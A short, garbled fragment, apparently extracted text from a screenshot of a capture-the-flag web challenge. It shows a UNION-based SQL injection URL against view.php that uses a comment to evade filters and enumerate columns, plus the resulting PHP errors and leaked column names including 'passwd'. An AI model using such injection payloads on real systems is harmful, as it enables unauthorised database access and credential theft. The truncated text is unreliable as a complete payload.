 3:31281/view.php?no=-1 union/**/select 1,(select group_concat(COLUMN_NAME) from information_schema.COLUMNS where TAB
JS
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67